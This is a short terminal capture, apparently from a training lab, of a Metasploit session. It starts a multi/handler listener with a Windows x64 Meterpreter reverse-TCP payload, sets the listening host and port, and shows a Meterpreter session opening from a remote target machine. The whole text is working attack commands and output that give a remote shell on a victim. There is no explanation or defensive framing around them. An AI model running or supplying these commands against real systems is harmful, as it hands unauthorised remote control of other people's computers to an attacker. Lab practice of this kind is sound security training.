 oot@ip-10-10-112-147:~# sudo msfconsole -q -x "use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.10.112.14
7; set LPORT '5232'; exploit"
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.10.112.147
LPORT => 5232
[*] Started reverse TCP handler on 10.10.112.147:5232
[*] Sending stage (200774 bytes) to 10.10.170.81
[*] Meterpreter session 1 opened (10.10.112.147:5232 -> 10.10.170.81:4978
1) at 2024-01-22 06:51:34 +0000
meterpreter >